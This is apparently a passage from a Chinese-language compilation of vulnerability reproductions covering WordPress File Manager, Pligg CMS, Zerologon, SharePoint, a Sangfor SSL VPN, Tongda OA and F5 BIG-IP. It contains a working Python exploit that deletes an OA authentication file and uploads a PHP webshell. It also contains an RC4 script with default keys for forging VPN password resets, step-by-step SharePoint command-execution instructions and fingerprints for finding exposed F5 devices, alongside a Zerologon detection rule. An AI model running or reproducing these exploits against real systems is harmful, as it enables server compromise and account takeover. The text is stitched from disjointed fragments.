
成功上传后文件访问路径
/wordpress/wp-content/plugins/wp-file-manager/lib/files/shell.php
参考:https://www.anquanke.com/post/id/216990

三十一、Pligg CMS远程代码执行[CVE-2020-25287]
漏洞非常鸡肋需要登录后台、受影响Pligg2.0.3版本。

1、模版编辑器功能可以编辑任意文件内容,在文件中加入恶意代码导致代码执行。
参考:https://github.com/jenaye/pligg
1. 组件概述
Netlogon远程协议是一个远程过程调用(RPC)接口,用于基于域的网络上的用户和计算机身份验证。Netlogon远程协议RPC接口还用于为备份域控制器(BDC)复制数据库。
Netlogon远程协议用于维护从域成员到域控制器(DC),域的DC之间以及跨域的DC之间的域关系。此RPC接口用于发现和管理这些关系。
2. 漏洞介绍
该漏洞主要是由于在使用Netlogon安全通道与域控进行连接时,由于认证协议加密部分的缺陷,导致攻击者可以将域控管理员用户的密码置为空,从而进一步实现密码hash获取并最终获得管理员权限。成功的利用可以实现以管理员权限登录域控设备,并进一步控制整个域。
3. 漏洞影响
• Microsoft Windows Server 2008 R2 SP1
• Microsoft Windows Server 2012
• Microsoft Windows Server 2012 R2
• Microsoft Windows Server 2016
• Microsoft Windows Server 2019
• Microsoft Windows Server version 2004 (Server Core Installation)
• Microsoft Windows Server version 1903 (Server Core Installation)
• Microsoft Windows Server version 1909 (Server Core Installation)
alert tcp any any -> any ![139,445] (msg:"Possible Mimikatz Zerologon Attempt"; flow:established,to_server; content:"|00|"; offset:2; content:"|0f 00|"; distance:22; within:2; fast_pattern; content:"|00 00 00 00 00 00 00 00 ff ff 2f 21|"; within:90; reference:url,https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20200916; classtype:attempted-admin; sid:20166330; rev:2; metadata:created_at 2020_09_19;)

- 当在初始部署阶段允许存在突破的Netlogon安全通道连接时,将生成事件ID 5829。
- 管理员可以监控事件ID 5827和5828,这些事件ID在存在漏洞的Netlogon连接被拒绝时触发
- 5830,5831如果“域控制器:允许易受攻击的Netlogon安全通道连接”组策略允许连接。


)在演示场景中,我们使用的版本为替代配置的Microsoft SharePoint 2019 Server,安装在Windows Server 2019 Datacenter系统上。服务器主机称为sp2019.contoso.lab,已加入contoso.lab域中,域控制器为一台独立的虚拟机。目标主机已安装终止2020年2月份的所有补丁,因此对应的版本号为16.0.10355.20000。
攻击系统中只需要使用支持的Web浏览器即可。如下图所示,我们使用的浏览器为Mozilla Firefox 69.0.3。我们将使用与前文类似的WikiContentWebpart,将其命名为WikiContentRCE.xml。
1.首先我们访问SharePoint Server,以普通用户(user2)通过身份认证:

2.接下来创建站点,使该用户变成该站点所有者(所有者),具有所有权限。(前提条件普通用户具有创建站点的权限)
点击顶部面板的“ SharePoint”区域:
然后点击“ +创建网站 ”链接:


选择“ Team Site ”。现在我们需要为新站点设置名称,这里我们设置为testsiteofuser2。
点击“ 完成 ”,成功创建新站点:

现在点击“ Pages ”链接:

我们需要切换到“ Classic View ”,单击左下角的“ Return to classic SharePoint ”链接即可:

点击“ + New ”,为新页面设置一个名称。这里我们设置为newpage1:
点击“ 创建 ”按钮确认。


现在我们需要在“ INSERT ”标签页中选择“ Web Part ”:
在上方窗口中,选择左下角的“ Upload Web Part ”链接,上传我们构造的WikiContentRCE.xml文件:

点击上传。我们可能会看到一个警告弹窗:“确认离开页面?您输入的数据可能不会被保存”。此时点击“ 离开页面 ”按钮即可,返回主编辑视图:

我们需要再次在INSERT标签页中选择Web部件小部件,其中将出现我们引入的Web部件:

在点击添加按钮之前,我们先转到目标SharePoint服务器,打开C:\windows\temp目录:
此时该目录中不存在RCE_PoC.txt文件。
现在我们转到攻击者主机,将我们引入的Web Part添加到页面中:
再次在目标服务器上检查C:\windows\temp目录:
通过这种方法,攻击者可以执行任意系统命令,入侵服务器。攻击者只需要在WikiContentRCE.xml文件中,将echo pwned > c:/windows/temp/RCE_PoC.txt串联替换成所需的命令即可。

M7.6.6R1版本默认key为20181118
M7.6.1版本默认key为20100720
sangfor_key.py
from Crypto.Clipher import ARC4
from binascii import a2b_hex
def myRC4(data,key):
rc41=ARC4.new(key)
encrypted=rc41.encrypt(data)
return encrypted.encode('hex')
def rc4_decrpt_hex(data,key):
rc41=ARC4.new(key)
return rc41.decrypt(a2b_hex(data))
key='20200720'
data=r',username=TARGET_USERNAME,ip=127.0.0.1,grpid=1,pripsw=suiyi,newpsw=TARGET_PASSWORD,'
print myRC4(data,key)

https://<PATH>/por/changepwd.csp(post)
sessReq=clusterd&sessid=0&str=RC4_STR&len=RC4_STR&len=(脚本计算后结果)

三十六、深信服SSL VPN修改任意账户手机号
修改手机号接口未正确鉴权导致越权覆盖任意用户的手机号码
利用:需要登录账号
二、复现过程
1.下载11.6版本oa,下载地址:http://www.kxdw.com/soft/23114.html
2.安装


3.exp脚本
import requests
target="http://ip:port/" //此处填写上面安装oa的ip及端口
payload="<?php eval($_POST['hahaha']);?>"
print("[*]Warning,This exploit code will DELETE auth.inc.php which may damage the OA")
input("Press enter to continue")
print("[*]Deleting auth.inc.php....")
url=target+"/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
requests.get(url=url)
print("[*]Checking if file deleted...")
url=target+"/inc/auth.inc.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
print("[-]Failed to deleted auth.inc.php")
exit(-1)
print("[+]Successfully deleted auth.inc.php!")
print("[*]Uploading payload...")
url=target+"/general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.<>./.<>./.<>./"
files = {'FILE1': ('deconf.php', payload)}
requests.post(url=url,files=files)
url=target+"/_deconf.php"
page=requests.get(url=url).text
if 'No input file specified.' not in page:
print("[+]Filed Uploaded Successfully")
print("[+]URL:",url)
else:
print("[-]Failed to upload file")

4.然后执行该exp的效果如下图




三十八、F5负载均衡:cve-2020-5902
- BIG-IP 15.x: 15.1.0/15.0.0
- BIG-IP 14.x: 14.1.0 ~ 14.1.2
- BIG-IP 13.x: 13.1.0 ~ 13.1.3
- BIG-IP 12.x: 12.1.0 ~ 12.1.5
- BIG-IP 11.x: 11.6.1 ~ 11.6.5

http.favicon.hash:-335242539
title="BIG-IP%26reg;- Redirect"
443.https.get.body_sha256:5d78eb6fa93b995f9a39f90b6fb32f016e80dbcda8eb71a17994678692585ee5

